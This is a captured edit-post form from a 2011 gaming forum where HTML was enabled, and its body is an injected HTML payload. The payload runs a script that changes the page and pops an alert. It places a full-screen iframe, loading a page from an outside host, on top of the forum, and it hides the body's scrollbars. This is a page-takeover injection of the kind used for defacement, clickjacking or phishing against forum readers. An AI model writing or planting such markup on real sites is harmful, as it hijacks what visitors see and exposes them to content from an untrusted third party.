 Example - General Speaki...
forum.go.igg.com/post.php?action=edit&fid=3&tid=10309&pid=106105&page=1&extra=page%3D1
Html Enabled
!smilies! Enabled
!discuzcode! Enabled
[img] Code Enabled
Discuz! Code
WYSIWYG
Simple Mode
Monkey
1 2 3 4 5 6 7
<script>
document.body.style.backgroundColor = "white";
alert("Hello World");
</script>
<iframe src="http://rateyourbait.com/HotNoob/test.php" width=100% height=100% style="position:absolute; left: 0px; top: 0px; z-index: 1000;"></iframe>
<style>
body
{
overflow: hidden;
}
</style>
Disable parsing URL
Disable !smilies!
Disable !discuzcode!
Use Signature
!Delete this Post
Check Length
Preview
Reset
Uploading New Attachments Description
Choose File No file chosen
File Size: lower than 1000 kb
Allowed extensions: chm, pdf, zip, rar, tar, gz, bzip2, gif, jpg, jpeg, png
Other info
Icon None
Edit [ ALT+S for shortcut to submit ]
Processed in 0.052302 second(s), 12 queries.
All times are GMT-4, the time now is 3-5-2011 10:49 PM
Clear Cookies - Contact Us - Archiver - TOP
Waiting for forum.go.igg.com...
IGG Copyright © 2006-2011 IGG Inc. All Rights Reserved.